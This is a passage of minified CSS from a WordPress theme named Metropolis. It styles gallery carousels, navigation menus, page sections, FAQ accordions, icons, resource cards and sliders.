li:before{content:none}.wp-block-gallery.is-style-carousel{display:block;height:auto;margin:2em auto;transform:translateZ(0);width:80%}.wp-block-gallery.is-style-carousel img{border-radius:.75em}.wp-block-gallery.is-style-carousel .blocks-gallery-item{display:none}.wp-block-gallery.is-style-carousel .blocks-gallery-item:first-child{display:block}.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{background:var(--metropolis-accent-color);border-bottom-left-radius:.75em;border-top-right-radius:.75em;bottom:0;color:#fff;font-size:.875em;left:0;margin:0;max-width:75%;padding:1em;position:absolute;text-align:left;width:auto}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{padding:1.5em}}.wp-block-gallery.is-style-carousel.carousel-initialized{display:flex}.wp-block-gallery.is-style-carousel.carousel-initialized h1,.wp-block-gallery.is-style-carousel.carousel-initialized h2,.wp-block-gallery.is-style-carousel.carousel-initialized h3,.wp-block-gallery.is-style-carousel.carousel-initialized h4{margin-bottom:0;margin-right:1em}.wp-block-gallery.is-style-carousel.carousel-initialized .controls{display:block}@media screen and (min-width:600px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:.75em}}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:1em}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-18%;position:absolute;top:50%;transform:translateY(-50%);z-index:1}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{left:auto;right:-18%}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{right:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid{align-items:center;flex-wrap:nowrap}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item{display:inline-block;flex:none;margin-bottom:0;opacity:.25;transition:opacity .3s ease;vertical-align:middle}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item.swiper-slide-active{opacity:1}.wp-block-gallery.is-style-logo-grid .blocks-gallery-grid{align-items:center}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item{align-self:inherit;flex-grow:0}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item figure{padding:15%}.wp-block-gallery.is-style-logo-grid.has-nested-images{align-items:center}.wp-block-gallery.is-style-logo-grid .wp-block-image{align-self:inherit;flex-grow:0!important;margin-bottom:0!important;padding:2em}.wp-block-cover{height:100%;padding:0}@media screen and (max-width:599px){.wp-block-cover{min-height:300px!important}}.wp-block-navigation .wp-block-navigation__container{margin-top:1em;row-gap:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item{border:solid var(--metropolis-separator-color);border-width:1px 0 0;margin:0;padding:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:last-child{border-bottom-width:1px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item,.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:hover{color:var(--metropolis-heading-color)}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item{font-weight:700}.wp-block-metropolis-sidebar-section .wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item:before{background-color:var(--metropolis-accent-color);bottom:.25em;content:"";left:-5vw;position:absolute;top:.25em;width:5px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{padding:.5em 0}.wp-block-navigation.is-style-sticky{height:50px;position:-webkit-sticky;position:sticky;top:50px;z-index:998}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky{height:65px;top:0}}.admin-bar .wp-block-navigation.is-style-sticky{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky{top:32px}}.wp-block-navigation.is-style-sticky.stuck ul{left:0;position:fixed;top:50px}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky.stuck ul{top:0}}.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:32px}}.wp-block-navigation.is-style-sticky ul{background-color:#fff;border-top:2px solid #f5f5f5;flex-wrap:nowrap;overflow-x:auto;padding:0 2.5% 2px;position:relative;white-space:nowrap;width:100%}.wp-block-navigation.is-style-sticky ul:after{border-top:2px solid #f5f5f5;bottom:0;content:"";left:0;position:absolute;right:0}.wp-block-navigation.is-style-sticky ul li{margin:0}.wp-block-navigation.is-style-sticky ul li a{color:#000;line-height:50px;padding:0 1em;position:relative;transition:color .2s ease}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a{font-size:1.125em;line-height:65px}}.wp-block-navigation.is-style-sticky ul li a:after{border-bottom:2px solid #1a1a1a;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:width .2s ease;width:0;z-index:1}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a:after{content:""}}.wp-block-navigation.is-style-sticky ul li a:hover:after{width:calc(100% - 2em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container{margin:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item{margin:0;padding:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.375em 1em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:active,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:focus,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:visited{color:var(--metropolis-solid-button-text-color)}.wp-block-button.is-style-outline .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.wp-block-button.is-style-outline.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline.large{border-width:4px}.wp-block-button.small .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.small{font-size:.875em;padding:.375em 1em}.wp-block-button.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.large{font-size:1.125em;padding:1em 2em}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover{transform:translateY(-.1em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item.current-menu-item .wp-block-navigation-item__content{background-color:#fff;color:#000}:target{scroll-margin-top:100px}@media screen and (min-width:782px){:target{scroll-margin-top:65px}}.admin-bar :target{scroll-margin-top:146px}@media screen and (min-width:782px){.admin-bar :target{scroll-margin-top:97px}}.wp-block-social-links{font-size:inherit}.wp-block-social-links li{padding-left:0!important}.wp-block-social-links li:hover{transform:translateY(-5px)}.wp-block-social-links li:before{content:none!important}.wp-block-social-links .wp-social-link{background-color:#292929!important}.wp-block-social-links .wp-social-link .wp-block-social-link-anchor{color:#fff!important}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) .wp-block-embed__wrapper:before{content:"";display:block;padding-top:56.25%}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-block-separator{border-color:var(--metropolis-separator-color)}.wp-block-separator.reduced-margin,.wp-block-separator.reduced-margin+*{margin-bottom:1em;margin-top:1em}.wp-block-table{margin:1em 0}.wp-block-table td,.wp-block-table th{padding:.5em 1.5em .5em 0}.wp-block-table:not(.is-style-stripes) td,.wp-block-table:not(.is-style-stripes) th{border-width:2px;border-bottom:2px solid var(--metropolis-separator-color);border-left:0 solid var(--metropolis-separator-color);border-right:0 solid var(--metropolis-separator-color);border-top:2px solid var(--metropolis-separator-color)}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{padding:.5em 1em .5em .5em}.wp-block-table .icon{margin-right:.375em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-section{background-attachment:scroll!important}}.wp-block-metropolis-section.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media screen and (min-width:600px){.wp-block-metropolis-section.no-padding{padding:0!important}.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:first-child{margin-top:0}.wp-block-metropolis-section.no-padding-bottom .wp-block-metropolis-container:last-child,.wp-block-metropolis-section.no-padding-top .wp-block-metropolis-container:first-child,.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:last-child{margin-bottom:0}}.wp-block-metropolis-section.pad-bottom{padding-bottom:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-bottom{padding-bottom:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-bottom{padding-bottom:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-bottom{padding-bottom:80px}}.wp-block-metropolis-section.pad-top{padding-top:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-top{padding-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-top{padding-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-top{padding-top:80px}}.wp-block-metropolis-section.reduced-padding .wp-block-metropolis-container{margin-bottom:2em;margin-top:2em}.wp-block-metropolis-section .wp-block-metropolis-section__overlay{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-0{opacity:0}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-100{opacity:1}.wp-block-metropolis-section__container{display:flow-root;position:relative;z-index:1}@supports not (display:flow-root){.wp-block-metropolis-section__container{padding:.05px}}.wp-block-metropolis-section.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-section.has-texture>*{z-index:1}.wp-block-metropolis-section.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-sidebar-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-sidebar-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-sidebar-section{background-attachment:scroll!important}}.wp-block-metropolis-sidebar-section__container{position:relative;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column{min-width:400px}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}@media screen and (min-width:600px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:first-child){margin:0}}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-container{margin:2em auto;max-width:1000px;position:relative;width:90%}.wp-block-metropolis-container:after{clear:both;content:"";display:table}@media screen and (min-width:782px){.wp-block-metropolis-container{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container{margin-bottom:80px;margin-top:80px}}.wp-block-metropolis-container.full{max-width:none}.wp-block-metropolis-container.wide{max-width:1200px}.wp-block-metropolis-container.narrow{max-width:800px}.wp-block-metropolis-container.overlap-top{margin-top:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-top{margin-top:-80px}}.wp-block-metropolis-container.overlap-bottom{margin-bottom:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-faq .question{clear:both;padding-top:2em;position:relative}.wp-block-metropolis-faq .question:before{border-bottom:2px solid;content:"";left:0;opacity:.12;position:absolute;right:0;top:0}.wp-block-metropolis-faq .question:first-of-type:before{content:none}.wp-block-metropolis-faq .question>h1,.wp-block-metropolis-faq .question>h2,.wp-block-metropolis-faq .question>h3,.wp-block-metropolis-faq .question>h4,.wp-block-metropolis-faq .question>h5{cursor:pointer;margin-bottom:2rem;padding-right:10%;position:relative}.wp-block-metropolis-faq .question>h1:after,.wp-block-metropolis-faq .question>h2:after,.wp-block-metropolis-faq .question>h3:after,.wp-block-metropolis-faq .question>h4:after,.wp-block-metropolis-faq .question>h5:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-heading-color);content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:2rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;position:absolute;right:0;text-transform:none;top:50%;transform:translateY(-50%) rotate(0deg);white-space:nowrap;width:1em}.wp-block-metropolis-faq .question .answer{display:none;padding-bottom:2em}.wp-block-metropolis-faq .question .answer>:last-child{margin-bottom:0}.wp-block-metropolis-faq .question.is-open>h1:after,.wp-block-metropolis-faq .question.is-open>h2:after,.wp-block-metropolis-faq .question.is-open>h3:after,.wp-block-metropolis-faq .question.is-open>h4:after,.wp-block-metropolis-faq .question.is-open>h5:after{transform:translateY(-50%) rotate(180deg);transition:transform .25s ease-out}.wp-block-metropolis-faq .question.is-open .answer{display:block}.wp-block-metropolis-faq .question.is-closed>h1:after,.wp-block-metropolis-faq .question.is-closed>h2:after,.wp-block-metropolis-faq .question.is-closed>h3:after,.wp-block-metropolis-faq .question.is-closed>h4:after,.wp-block-metropolis-faq .question.is-closed>h5:after{transform:translateY(-50%) rotate(1turn);transition:transform .25s ease-out}.wp-block-metropolis-faq .wp-block-metropolis-q{margin-bottom:2em;padding-bottom:2em;position:relative}.wp-block-metropolis-faq .wp-block-metropolis-q:after{border-bottom:2px solid;bottom:0;content:"";left:0;opacity:.15;position:absolute;right:0}.wp-block-metropolis-faq .block-list-appender{padding-bottom:2em;text-align:center}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-content-block{border-radius:.75em;margin:2em 0;padding:5%;position:relative}.wp-block-metropolis-content-block:first-child{margin-top:0}.wp-block-metropolis-content-block:last-child,.wp-block-metropolis-content-block__container>:last-child{margin-bottom:0}.wp-block-metropolis-content-block.is-style-border{--metropolis-accent-color:inherit;--metropolis-secondary-accent-color:inherit;--metropolis-text-color:inherit;--metropolis-heading-color:inherit;--metropolis-seconday-heading-color:inherit;--metropolis-button-color:inherit;--metropolis-solid-button-text-color:inherit;--metropolis-outline-button-text-color:inherit;--metropolis-input-border-color:inherit;--metropolis-input-border-focus-color:inherit;--metropolis-form-error-color:inherit;--metropolis-separator-color:inherit;background:transparent!important;border-left:.25em solid var(--metropolis-background-color);border-radius:0;color:inherit;padding:0 0 .5em 1.25em}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-border{padding-left:2em}.wp-block-column .wp-block-metropolis-content-block.is-style-border{padding-left:1.5em}}.wp-block-metropolis-content-block.is-style-announcement{border-radius:0;display:inline-block;margin:0;overflow:hidden;padding:1.25em;position:relative;vertical-align:top;width:90%}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement{max-width:50%;min-width:500px;padding:2.5em;width:auto}}.wp-block-metropolis-content-block.is-style-announcement.alignright{float:right;margin-bottom:4vw;margin-left:5vw}.wp-block-metropolis-content-block.is-style-announcement:first-child:not(.alignright){border-bottom-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:first-child.alignright{border-bottom-left-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child:not(.alignright){border-top-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child.alignright{border-top-left-radius:.75em;margin-bottom:0}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-]{border-radius:0 .75em .75em 0;z-index:1}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{border-radius:.75em 0 0 .75em}@media screen and (max-width:781px){.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{margin-bottom:2em}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright+*{clear:both}}.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-80px}}.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-content-block.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-content-block.has-texture>*{z-index:1}.wp-block-metropolis-content-block.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}:root{--metropolis-icon-color:inherit;--metropolis-icon-accent-color:var(--metropolis-accent-color)}.wp-block-metropolis-icon{display:flex;margin-bottom:.75em}.wp-block-metropolis-icon .icon{color:var(--metropolis-icon-color);flex:none;height:1em;line-height:1.2;margin-right:.5em;position:relative;width:1em}.wp-block-metropolis-icon .icon:before{background-color:var(--metropolis-icon-accent-color);bottom:-.25em;content:"";height:.875em;left:-.125em;opacity:.5;position:absolute;width:.875em}.wp-block-metropolis-icon .icon span{position:relative}.wp-block-metropolis-icon__container{font-size:1rem}.wp-block-metropolis-icon__container>:last-child{margin-bottom:0}.wp-block-metropolis-icon__container .arrow-link,.wp-block-metropolis-icon__container .wp-block-button.is-style-arrow-link .wp-block-button__link{white-space:normal}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-social-media a{display:inline-block;font-size:1em;padding:.375em;text-decoration:none!important;transition-delay:0s;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;white-space:nowrap}.wp-block-metropolis-social-media a i{color:var(--metropolis-accent-color)}@media screen and (min-width:782px){.wp-block-metropolis-social-media a:hover{transform:translateY(-4px)}}.wp-block-metropolis-social-media span{display:inline-block;font-weight:700;margin-left:.25em;margin-right:.5em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.resource-wrap{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;background-color:#fff;border-radius:.5em;box-shadow:0 0 .75em -.5em rgba(0,0,0,.25);color:var(--metropolis-text-color);display:block;margin-bottom:.5em;padding:.5em .75em}.resource-wrap .flex-wrap{display:flex;justify-content:space-between}.resource-wrap .icon{font-size:1.25em;margin-right:.25em;vertical-align:text-bottom}.resource-wrap .size{opacity:.5}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-slider__container{margin:1em 0}.wp-block-metropolis-slider .slider-nav{align-items:center;display:inline-flex}.wp-block-metropolis-slider .slider-nav .arrow{color:var(--metropolis-accent-color);cursor:pointer;transition:opacity .15s}.wp-block-metropolis-slider .slider-nav .arrow:before{position:relative;top:-.075em;vertical-align:middle}.wp-block-metropolis-slider .slider-nav .arrow.prev{margin-right:.5em}.wp-block-metropolis-slider .slider-nav .arrow.prev:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.next{margin-left:.5em}.wp-block-metropolis-slider .slider-nav 